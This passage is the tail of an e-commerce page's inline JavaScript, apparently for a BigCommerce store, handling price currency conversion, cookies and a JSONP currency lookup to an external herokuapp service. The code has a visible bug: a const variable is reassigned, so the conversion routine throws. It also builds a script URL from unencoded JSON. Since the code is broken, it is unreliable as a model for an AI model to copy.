          let savedUnconvertedPrice = moneySelector.getAttribute('data-USD');
          const currentPrice = moneySelector.textContent;

          // if price has never been converted then save the unconverted price to data-USD
          if (!savedUnconvertedPrice) {
            moneySelector.setAttribute('data-USD', currentPrice);
            savedUnconvertedPrice = currentPrice;
          }

          // Find the prices inside the text, convert and format
          // Split the text to find the prices for converting and formating
          let splitPriceWithText = savedUnconvertedPrice.split(" ");
          const convertedPriceInText = splitPriceWithText.map(text => {
            const isPrice = text.charAt(0) === "$";
            if (isPrice) {
              text = text.replace(removeCurrencySymbolRegex, '');
              text = formatter(text);
            }
            return text;
          });

          // Save and display the new converted price with the text
          currentPrice = convertedPriceInText.join(" ");
          moneySelector.setAttribute('data-zIntl', currentPrice);
          moneySelector.textContent = currentPrice;
        }
      }
    }
  }else{
      var CallbackRegistry = {};

      var urlParam=function(e,n){n||(n=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(n);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null};

      function changeCurrency(id){
        try {
            var currencyId = getCookie('currencyId');
            if(currencyId && currencyId == id){ return; }

            var xhr = new XMLHttpRequest();
            var proto = window.location.toString().indexOf('https') == -1 ? 'http' : 'https',
                url = proto + "://" + window.location.hostname + "?setCurrencyId=" + id;

            xhr.open('POST', url);
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        setCookie('currencyId', id, 1);
                        window.location.reload(true);
                    } catch (e) {
                        //console.log(e);
                    }
                }
            };
            xhr.send();
        } catch (e) {
            //console.log(e);
        }          
      }

      function setCookie(cname, cvalue, exdays) {
          var d = new Date();
          d.setTime(d.getTime() + (exdays*24*60*60*1000));
          var expires = "expires="+ d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
      }

      function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      function scriptRequest(url, onSuccess, onError) {
          var scriptOk = false;
          // generating JSONP function name
          var callbackName = 'cb' + String(Math.random()).slice(-6);
          // add name in url
          url += ~url.indexOf('?') ? '&' : '?';
          url += 'callback=CallbackRegistry.' + callbackName;
          CallbackRegistry[callbackName] = function (data) {
              scriptOk = true;
              delete CallbackRegistry[callbackName];
              onSuccess(data);
          };
          function checkCallback() {
              if (scriptOk) return;
              delete CallbackRegistry[callbackName];
              onError(url);
          }
          var script = document.createElement('script');
          // for IE
          script.onreadystatechange = function () {
              if (this.readyState == 'complete' || this.readyState == 'loaded') {
                  this.onreadystatechange = null;
                  setTimeout(checkCallback, 0);
              }
          }

          script.onload = script.onerror = checkCallback;
          script.src = url;
          document.head.appendChild(script);
      }

      function afterSuccess(data) {
          changeCurrency(data);
      }

      function afterError(data) {
          changeCurrency('1');
      }

      document.addEventListener("z-country-change", function(e){
          var currencyObj = JSON.stringify(e.detail.data.currency);
          setCookie('currencyCode', e.detail.data.currency.currency, 1);

          scriptRequest("https://bigcommerce-hello-prod.herokuapp.com/bigcommerce/getCurrencyId?sh=e8fztk4&currencyObj=" + currencyObj, afterSuccess, afterError);
      });
  }
  
</script>
    </body>
</html>
